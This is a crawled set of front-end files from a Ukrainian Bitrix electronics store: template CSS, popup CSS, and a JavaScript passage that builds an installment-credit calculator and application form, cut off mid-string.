	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin-left: 154px;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#fastBack #fastBackWrapper a#fastBackSubmit:hover, #otherForm #otherFormWrapper a#otherFormSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#fastBack #fastBackWrapper #fastBackErrors, #otherForm #otherFormWrapper #otherFormErrors {
	font: normal normal 14px "bender" , arial , sans-serif;
	padding: 12px 0px;
	background-color: #000;
	color: #fff;
	display: block;
	text-align: center;
	margin-top: 12px;
	margin-left: -8px;
	padding-right: 8px;
	width: 358px;
	display: none;
}

.sectional li {
	display: block;
}

/* GLOBAL CLASES */

.product {
	float: left;
}

.product .wrap {
	width: 90%;
	border: 1px solid #e4e4e4;
	margin: 0px auto;
	position: relative;
	-o-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.product .wrap:hover {
	border: 1px solid #c9c9c9;
}

.product .marker {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	top: 4px;
	left: -4px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/marker.png) 0 0 repeat transparent;
	color: #fff;
	padding: 3px 4px;
	line-height: 16px;
	z-index: 10;
}

.product .rating {
	position: absolute;
	right: 8px;
	top: 4px;
	z-index: 10;
	width: 79px;
}

.product .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/images/rating.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

.product .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/images/rating.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

.product a {
	text-decoration: none;
}

.product a:active {
	position: relative;
	top: 1px;
}

.product .pic {
	text-align: center;
	padding: 24px 0px 8px;
	display: block;
	height: 120px;
	line-height: 120px;
}

.product .pic img {
	max-width: 90%;
	max-height: 90%;
	vertical-align: middle;
}

.product .name {
	font: normal normal 13px "bender" , arial , sans-serif;
	text-decoration: none;
	text-align: center;
	margin-top: 8px;
	padding: 0px 10px;
	display: block;
	color: #000;
	height: 30px;
	overflow: hidden;
}

.product .name:hover {
	color: #1b33cc;
}

.product .name:active {
	position: relative;
	top: 1px;
}

.product .price {
	font: normal normal 14px "bender" , arial , sans-serif;
	position: relative;
	display: block;
	color: #000;
	height: 20px;
	width: 46%;
	float: left;
	font-weight: 400;
	background:#DFFFFF;
	border-radius: 4px;
	display: inline-block;
	padding: 7px 2px 5px;
	vertical-align: middle;
	white-space: nowrap;
	border: 1px solid transparent;
	font-weight: bold;
}

.product .price s {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	color: #acacac;
	right: 12px;
	top: -8px;
	display: block;
}

.product .price, 
.product .addCart {
	text-align: center;
	margin-top: 16px;
}

.product .addCart,
.product .addSku {
	background: url("/bitrix/templates/electro_dark_blue_white/images/incart.png") 0 0  repeat #334add;
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 25px;
	display: block;
	height: 25px;
	clear: right;
	float: right;
	color: #fff;
	width: 86px;
	margin-right: 10px;
	margin-bottom: 10px;
}

.product .addCart:hover,
.product .addSku:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/images/incartHover.png") 0 0  repeat #1b33cc;
}

.product .hr {
	border-top: 1px solid #e4e4e4;
	overflow: hidden;
	clear: both;
}

.product .addCompare, .product .available, .product .noAvailable {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #7f7f7f;
	text-align: center;
	line-height: 28px;
	display: block;
	height: 28px;
	float: left;
	width: 49.4%;
	margin: 2px 0px;
}

.product .addCompare img, 
.product .available img, .product .noAvailable img {
	vertical-align: middle;
	padding-right: 4px;
}

.product .addCompare {
	border-right: 1px solid #e4e4e4;
}

.product .addCompare:hover {
	color: #334add;
}

.product .available {
	color: #19ad24;
	font-size: 12px;

}

.addCompare{
	-webkit-transition:all 0.2s;
    -moz-transition:all 0.2s;
    -o-transition:all 0.2s;
    transition: all 0.2s;
}

.copyright {
	color: #525252;
}

.copyrightRef {
	display: block !important;
	margin-top: -5px;
}

.copyrightRef img {
	padding-top: 0px !important;
	margin-top: -10px;
}

.copyrightRef img {
	margin: 0px !important;
}

.footerRating {
	margin-left: 0px !important;
	margin-top: 8px;
}

.footerBorder {
	border: 0px !important;
}

.vk, .twitter, .facebook, .odnoklassniki, .googleplus, .youtube {
	display: inline-block;
	vertical-align: middle;
	width: 21px;
	height: 21px;
	margin-right: 6px;
}

.vk {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn1.png) 0 0 no-repeat;
}

a:hover .vk {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn1.png) 0 -21px no-repeat;
}

.facebook {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn2.png) 0 0 no-repeat;
}

a:hover .facebook {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn2.png) 0 -21px no-repeat;
}

.odnoklassniki {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn3.png) 0 0 no-repeat;
}

a:hover .odnoklassniki {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn3.png) 0 -21px no-repeat;
}

.twitter {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn4.png) 0 0 no-repeat;
}

a:hover .twitter {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn4.png) 0 -21px no-repeat;
}

.googleplus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn5.png) 0 0 no-repeat;
}

a:hover .googleplus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/sn5.png) 0 -21px no-repeat;
}

.youtube {
    background: url(/bitrix/templates/electro_dark_blue_white/images/sn5_1.png) 0 0 no-repeat;
}

a:hover .youtube {
    background: url(/bitrix/templates/electro_dark_blue_white/images/sn5_1.png) 0 -21px no-repeat;
}

.wrapper {
	margin: 0px 25px;
	min-width: 900px;
}

.loaderMin {
	background: url("/bitrix/templates/electro_dark_blue_white/images/loaderMin.gif") 0 7px  no-repeat !important;
}

.loaderBlue {
	background: url("/bitrix/templates/electro_dark_blue_white/images/loaderBlue.gif") 0 7px  no-repeat !important;
}

.visible {
	position: static !important;
	height: 0px;
}
/*
.rouble {
	font: normal normal 14px "rouble", "bender" , arial , sans-serif;
	font-style: normal;
	position: relative;
}

.rouble i {
	font: 14px "rouble", "bender", "arial", sans-serif;
	position: absolute;
	left: 1%;
	top: 14%;
}
*/
.bx_pagination_bottom .bx_pagination_page li.bx_active {
	background-color: #334add !important;
	color: #fff !important;
}

.addCart{
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.addCart.disabled{
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
	border: 1px solid #e4e4e4 !important;
	background: #f6f6f6 !important;
	color: #888 !important;
	cursor: default !important;
}

.addCart.disabled:active{
	position: static !important;
}

.bask .addCart.disabled{
	background-color: #1b33cc !important;
	color: #fff !important;
	border: 0 !important;
	opacity: 0.5 !important;
}

.loading{
	position: relative;
	color:#F9F9F9 !important;
}

.loading:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 10;
  background: rgba(0,0,0,0.1);

}

.basketIMG{
	display: block;
	height:170px;
	line-height: 170px;
}
.basketIMG img{
	max-height: 95% !important;
}
.addCart.added{
	background: #1b33cc !important;
}

.addSku{
	font: normal normal 14px "bender" , arial , sans-serif;
	background-color: #334add;
	line-height: 25px;
	text-align: center;
	margin: 16px 10px 10px 10px;
	display: block;
	height: 25px;
	clear: right;
	float: right;
	color: #fff;
	width: 86px;
}
.addSku:hover {
	background-color: #1b33cc;
}	

.addSku:active{
	position: relative;
	top: 1px;
}

.blackOut{
	position: fixed;
	z-index: 998;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	overflow: auto;
}

.hidden{
	visibility: hidden;
	display: none;
	opacity: 0;
}

.clear {
	clear: both;
}

.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}

.clearfix {
	display: inline-block;
}

html[xmlns] .clearfix {
	display: block;
}

* html .clearfix {
	height: 1%;
}

::selection {
	background: #eca712;
	color: #fff;
}

::-moz-selection {
	background: #eca712;
	color: #fff;
}

::-webkit-selection {
	background: #eca712;
	color: #fff;
}

.list_item a:first-child{
    max-wifth:100%
}
#category li{
    width:136px;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #eaeaea;
	-webkit-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px;

}
#category li:hover {
	border-color: #000;
}

#category li{
    height:97px !important
}
.electroCheck_div{
    background-size:100%;
    width:20px;
    height:20px;
}
#smartFilter ul li input[type="checkbox"]{
    width:15px;
    height:20px;
}
#smartFilter li ul li label{
    font-size:14px;
}
#category li{
    /*height:230px*/
}
.list_item a:first-child {

   margin: auto;

}




#smartFilter ul li input[type="checkbox"]{
    width:25px;
    height:25px;
}

.electroCheck_div:hover {
    /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -20px / 100% auto;*/
}
.electroCheck_div_active:hover {
   /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -40px / 100% auto;*/
}
.electroCheck_div_active{
    /*background: transparent url("/bitrix/templates/electro_dark_blue_white/images/checkBox.png") no-repeat scroll 0 -40px/100%;*/
}

.smartfilter{background:#fff}
#smartFilter .hd2 {
   background: #334add url("/bitrix/templates/electro_dark_blue_white/images/color.png") repeat scroll 0 0;
   color: #fff;
   display: block;
   font: 16px/60px "bender",arial,sans-serif;
   height: 60px;
   margin-bottom: 18px;
   padding-left: 25px;
}
#smartFilter {
   padding-bottom: 25px;
   position: relative;
}

.smartfilter {
    background: #fff none repeat scroll 0 0;
    border-right: 1px solid #dbdbdb;
}

#mainContentleft a.allowHide + ul {
    /*display: block;*/
}
.product .wrap{
    max-width: 220px;
}
.electroCheck_div{
    background-position: 0 -100px;
}
.electroCheck_div:hover{
   background-position: 0 -75px;
}
.electroCheck_div_active{
    background-position: 0 -24px;
}
#smartFilter .modef, #smartFilter .modef a:hover{
    color: #ededed;
}
#smartFilter .modef a{
    color:#fff;
    font-size:16px;
    font-weight:700;
}
#smartFilter .modef a:hover {
    color: #f00;
    font-weight: 400;
}
#topSearchSelect {
	background: #00005C;
}
#topCart,
#topMenu{
	margin-top: 15px;
}
#catalog .productList li {
	transition: all 0.3s;
}
#catalog .productList li:hover {
	border-color: #334add;
	box-shadow: 0px 0px 15px #334AE1;
	transition: all 0.3s;
}
#reloadSearch .bask .addCart,
.product .addCart {
	background-img: none;
}
#reloadSearch .bask .addCart,
.product .addCart{
	margin-top: 17px;
	background-color: #334add;

	background: #4bbe3f;
	background: -webkit-linear-gradient(top, #79d670, #4bbe3f);
	background: -ms-linear-gradient(top, #79d670, #4bbe3f);
	background: -moz-linear-gradient(top, #79d670, #4bbe3f);
	background: linear-gradient('to bottom', #79d670, #4bbe3f);
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 0;
	outline: 0;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
	background-clip: padding-box;
	border: 0;
	cursor: pointer;
	display: inline-block;
	position: relative;
	vertical-align: middle;
	outline: 0em;
	border-radius: 3px;
	margin-bottom: 2px;
	font-size: 12px;
	width: 100px;
	line-height: 34px;
	height: auto;
	position: relative;
	display: inline-block;
	/*padding-left: 27px;*/
	font-size: 13px;
}
.bask .addCart:before,
.product .addCart:before {
	background-image: url("http://i.rozetka.ua/h.26c663/sprite.png") !important;
	background-position: 0 -3588px;
	width: 26px;
	height: 24px;
	top: 0.2em;
	left: 0.30em;
	position: absolute;
	content: '';
}


.bask .addCart:hover,
.bask .addCart:focus,
.bask .addCart:active,
#reloadSearch .bask .addCart:hover,
.product .addCart:hover, .product .addSku:hover ,
.product .addSku:focus,
.product .addSku:active,
.addCart.added{
	background-image: none !important;
	background: -webkit-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: -ms-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: -moz-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: linear-gradient('to bottom', #69f95b, #1fc80d)!important;
}
.addCart.added{
	background: #1fc80d !important;
}

#catalogElement #additional .oneClick {
	background: #008AE6;
}
.list_item a:first-child {
height: 50px;
	display: block;
	vertical-align: middle;
	width: 100%;
	padding: 5px;
	box-sizing: border-box;
	text-align: center;
	position: relative;
}

.list_img > img {
	padding: 0;
	margin: 0 auto;
	height: auto;
	vertical-align: middle;
	position: absolute;
	max-height: 45px;
	max-width: 45px;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);

}
#topSearchLine {
	margin: 24px auto; !important
}

/* Поиск - цвет бордера и плейсхолдера */

#topSearchLine input[name="q"] {
	border-color: #32cd32;
}

#topSearchLine input[name="q"]::-webkit-input-placeholder  { color:#32cd32; }
#topSearchLine input[name="q"]:-moz-placeholder { color:#32cd32; }
#topSearchLine input[name="q"]:-ms-input-placeholder { color:#32cd32; }

/*------------- END -----------------*/

#reloadSearch .bask a {

	background-image: none !important;
	background: #4bbe3f !important;
	background: -webkit-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: -ms-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: -moz-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: linear-gradient('to bottom', #79d670, #4bbe3f)!important;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731!important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 0;
	outline: 0;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731!important;


	width: 144px !important;
	line-height: 34px !important;
	padding: 0 !important;
	height: auto;
	padding-left: 12px !important;
	margin-top: 0 !important;
}
/* End */
/* /bitrix/templates/electro_dark_blue_white/font/bender/bender.css?1499191786273 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css?1499191786880 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css?14991917861746 */
/* /bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css?15068682537003 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css?14991917863277 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css?1499191786947 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css?14991917861326 */
/* /bitrix/templates/electro_dark_blue_white/styles.css?15807546405061 */
/* /bitrix/templates/electro_dark_blue_white/template_styles.css?158083455666078 */


--- FILE ---
content_type: text/css
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.css
body_size: 1141
content:
.creditWindow{position:fixed;border:1px solid gray;background:#fff;color:#000;padding:10px;top:50%;left:50%;margin-top:-300px;margin-left:-325px;font-family:'Open Sans',sans-serif;z-index:2147483646}.form-column{width:200px;float:left;padding:0 15px}.form-column-title{font-size:16px;font-weight:700;margin-bottom:10px}#creditTitle{text-align:center;font-size:20px;font-weight:900}.form-label{display:block;font-weight:400;margin-bottom:5px;color:#444;font-size:12px}.form-field-day,.form-field-month{width:48px;margin-right:5px}.form-field-year{width:48px}.credit-info{width:65%;float:left}.form-field-row{margin-bottom:10px}.credit-info .form-label{width:150px;float:left;margin-right:15px;margin-bottom:0;padding-top:5px}.label-term{padding:5px 0}.buttons-term{text-align:left}.button{background-color:#444;border:0;color:white;cursor:pointer;padding:5px 10px;background-color:#444;border:0;color:white;cursor:pointer;padding: 5px 10px;font:normal 20px "Arial",sans-serif;background-color:rgb(54,69,81);font-weight:900;border-radius:5px;}.state-active{background-color:#7373d3}.buttons-term .button{float:left}.monthly-payment-block{width:35%;text-align:center;float:right}.monthly-payment-title{font-size:18px;margin-bottom:10px}.monthly-payment-amount{font-size:32px;font-weight:700;margin-bottom:10px}.monthly-payment-per-month{font-size:16px}.calculation{margin-bottom:15px;padding:0 15px;display:table;width:100%}input[type=button]:focus{outline:0}.button-back{height:50px;width:100px}.button-send{background-color:#BE0010;height:50px;width:100px;height:50px;width:100px;color:#fff;border-radius:5px;font:normal 20px "Arial",sans-serif;background-color:rgb(54,69,81);font-weight:900;cursor:pointer;}.personal-info{display:table}.form-button-group{text-align:center;margin-top:10px;margin-bottom:5px}.form-bottom-group{margin-top:10px;margin-bottom:5px;font-size:10px}.black_overlay_credit{position:absolute;top:0;left:0;width:1000%;height:1000%;background-color:#000;z-index:1001;-moz-opacity:.5;opacity:.5;filter:alpha(opacity=80)}.popup-css-green{border-color:#329a1c}.popup-css{background:#fff;border-radius:10px;border:3px solid #fff;padding:1.25em 1em 1em;position:relative;text-align:left;box-shadow:0 0 0 12px rgba(0,0,0,.2)}.popup-close{position:absolute;top:5px;right:5px;z-index:1}.credit-tariff-i{padding:0 20px 0 20px;text-align:center;}.catalog_item_credit{padding-top:20px}.credit-input{width:180px}.button-send:hover{background-color:rgb(227,38,35);}.button:hover{background-color:rgb(227,38,35);} .creditLoader{font-size:10px;position:fixed;background:#999;color:#000;padding:10px;top:50%;left:50%;margin-top:-30px;margin-left:-25px;text-indent:-9999em;border-top:1.1em solid rgba(255,255,255,0.2);border-right:1.1em solid rgba(255,255,255,0.2);border-bottom:1.1em solid rgba(255,255,255,0.2);border-left:1.1em solid #ffffff;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear;}.creditLoader,.creditLoader:after{border-radius:50%;width:3em;height:3em;}@-webkit-keyframes load8 {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg);}100% {-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes load8 {0% {-webkit-transform: rotate(0deg);transform:rotate(0deg);}100% {-webkit-transform:rotate(360deg);transform:rotate(360deg);}}
.button {
    width: 130px;
}

--- FILE ---
content_type: application/javascript
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.min_1s.js
body_size: 6622
content:
//8-15-25 с сокращенной анкетой
var creditPayLater = function(){
	var instance;
	creditPayLater=function(){return instance;};
	creditPayLater.prototype=this;
	instance=new creditPayLater();
	instance.constructor=creditPayLater;

	this.offer=-1;
	this.price=0;
	this.model=' ';
	this.brand=' ';
	this.plans=[.9, .92, .85, .8, .8, .85, .9, .7, .75];
	this.prog=[1,5,8];
	this.currency='грн.';
};

creditPayLater.prototype._clear=function(){
	var _this=new creditPayLater();
	_this.offer=-1;
	_this.price=0;
	_this.model=' ';
	_this.brand=' ';
};
creditPayLater.prototype.openCreditForm = function(sh) {
	var _this=new creditPayLater();
	var credPlan=function(e, t) {
		if (typeof e != "undefined") return e.indexOf(t) == -1 ? "none" :""
		else return t == 0 || t == 4 || t == 7 ? "" :"none"
	};
	var monthPay=function(e, t, n) {
		payment=(e / t / n).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var firstPay=function(e, t) {
		payment=(.5 * e / t).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var monthPayHalf=function(e, t) {
		payment=(.5 * e / t / 3).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var o=_this.plans,
		i=_this.prog,
		e=_this.price,
		c=_this.currency;
	var u='<div style="z-index:10000;width:600px;"class="creditWindow"id="preCreditWindow"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div class="popup-credit-content"style="font-size:12px;"><div style="padding:15px;">При доставке товара вы подписываете договор рассрочки и оплачиваете первый платеж в соответствии с условиями выбранного вами пакета рассрочки.<br>Остальные платежи вы оплачиваете в любом банке, начиная со следующего месяца в срок до 20 числа. Суммы платежей, указанные ниже, окончательные.<br><br><b>Оформление рассрочки возможно для любого товара и по всей территории Украины</b><br><p>Рассрочка оформляется на безналичную стоимость товара — <b>'+e+'</b>&nbsp;'+c+'</p></div><table style="margin:auto;"><tbody><tr><td class="credit-tariff-i" style="display:'+credPlan(i,0)+';"><h3 class="credit-tariff-i-title">Три Платежа</h3><p class="credit-tariff-i-payments"><b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[0],3)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(0);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,1)+';"><h3 class="credit-tariff-i-title">Три Платежа</h3><p class="credit-tariff-i-payments"><b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[1],3)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(1);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,2)+';"><h3 class="credit-tariff-i-title">Четверка</h3><p class="credit-tariff-i-payments"><b>4</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[2],4)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send" value="Оформить"onclick="(new creditPayLater()).onPreClick(2);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,3)+';"><h3 class="credit-tariff-i-title">Пятерка</h3><p class="credit-tariff-i-payments"><b>5</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[3],5)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(3);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,4)+';"><h3 class="credit-tariff-i-title">Шесть Платежей</h3><p class="credit-tariff-i-payments"><b>6</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[4],6)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(4);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,5)+';"><h3 class="credit-tariff-i-title">Шесть Платежей</h3><p class="credit-tariff-i-payments"><b>6</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[5],6)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(5);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,6)+';"><h3 class="credit-tariff-i-title">Половина</h3><p class="credit-tariff-i-payments">Первый платеж</p><div class="credit-tariff-i-uah">'+firstPay(e,o[6])+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><p class="credit-tariff-i-payments">и&nbsp;<b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPayHalf(e,o[6])+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(6);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i, 7)+';"><h3 class="credit-tariff-i-title">Десять Платежей</h3><p class="credit-tariff-i-payments"><b>10</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[7],10)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(7);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,8)+';"><h3 class="credit-tariff-i-title">Десять Платежей</h3><p class="credit-tariff-i-payments"><b>10</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[8],10)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(8);"></div></td></tr></tbody></table><p style="font-size:10px;">Для оформления рассрочки необходимо нажать на кнопку "Оформить" и перейти к заполнению анкеты оформления рассрочки</p></div></div>';
	var shorts='style="display:none;"',
		longs='',
		winmarg='450',
		marleft='';
	if(sh===1){
		shorts='',
		longs='style="display:none;"',
		winmarg='150',
		marleft='margin-left:75px;';
	};
	var ist='padding:2px;padding-left:4px;background-color:transparent;border-bottom:solid #BE0010 1px;border-left:solid #BE0010 1px;border-right:0;border-top:0;border-radius:0;';
	var a='<div id="creditWindowId"class="creditWindow"style="display:none;margin-left:-'+winmarg+'px;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div class="personal-info"style="margin-top:20px;'+marleft+'"><div class="form-column form-column-1"><div class="form-column-title">Персональные данные</div><div><div class="form-field-row"><label class="form-label field-required">ФИО:</label><input id="fio"type="text"class="credit-input"style="width:100%;'+ist+'"required="" autofocus></div><div class="form-field-row"><label class="form-label field-required">Дата рождения:</label><div class="form-field-group"><input id="bdd"type="text"class="form-field-day"style="width:25%;'+ist+'"required=""><input id="bdm"type="text"class="form-field-month"style="width:25%;'+ist+'"required=""><input id="bdy"type="text"class="form-field-year"style="width:25%;'+ist+'"required=""></div><div class="form-field-row"'+shorts+'><label class="form-label field-required">Контактный телефон:</label><input id="phn1"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div></div><div class="form-field-row"><label class="form-label field-required">Идентификационный код:</label><input id="inn"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Серия и номер паспорта:</label><input id="psp"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"'+longs+'><label class="form-label field-required">Кем выдан паспорт:</label><input id="wip"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Дата выдачи паспорта:</label><div class="form-field-group"><input id="pd"type="text"class="form-field-day"style="width:25%;'+ist+'"required=""><input id="pm"type="text"class="form-field-month"style="width:25%;'+ist+'"required=""><input id="py"type="text"class="form-field-year"style="width:25%;'+ist+'"required=""></div></div></div></div><div class="form-column form-column-2"'+longs+'><div class="form-column-title">Адрес</div><div><div class="form-field-row"><label class="form-label field-required">Адрес проживания:</label><input id="adr"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Контактный телефон:</label><input id="phn"type="text"name="phone"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Адрес регистрации:</label><input id="reg"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Почтовый индекс:</label><input id="zc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Домашний телефон:</label><input id="hph"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">e-mail:</label><input id="hpe"type="text"style="width:100%;'+ist+'"required=""></div></div></div><div class="form-column form-column-3"'+longs+'><div class="form-column-title">Работа</div><div><div class="form-field-row"><label class="form-label field-required">Уровень образования:</label><input id="edu"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Учебное заведение:</label><input id="col"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Место работы:</label><input id="wrk"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Должность:</label><input id="wp"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Адрес работы:</label><input id="wad"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Рабочий телефон:</label><input id="wph"type="text"style="width:100%;'+ist+'"required=""></div></div></div><div class="form-column form-column-4"'+longs+'><div class="form-column-title">Семья</div><div><div class="form-field-row"><label class="form-label field-required">Семейное положение:</label><input id="ms"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Количество детей:</label><input id="cc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Возраст детей(через ,):</label><input id="ca"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">К-во человек в квартире:</label><input id="foc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Комментарий:</label><input id="com"type="text"style="width:100%;'+ist+'"></div></div></div></div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button"class="button button-back"value="Отменить"onclick="(new creditPayLater()).closeCredit(\'creditWindowId\')"> </span><span class="button-group-half 